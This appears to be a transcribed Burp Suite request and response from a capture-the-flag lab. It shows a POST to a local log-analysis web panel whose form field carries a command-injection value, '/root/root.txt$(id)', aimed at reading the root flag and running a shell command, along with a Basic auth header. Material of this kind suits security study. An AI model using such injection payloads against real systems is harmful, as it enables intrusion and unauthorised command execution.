 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=/root/root.txt$(id)&analyze_log=
Response
Pretty Raw Hex Render
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/root.txt$(id).
</p>
</div>
109
110 </div>
111 </body>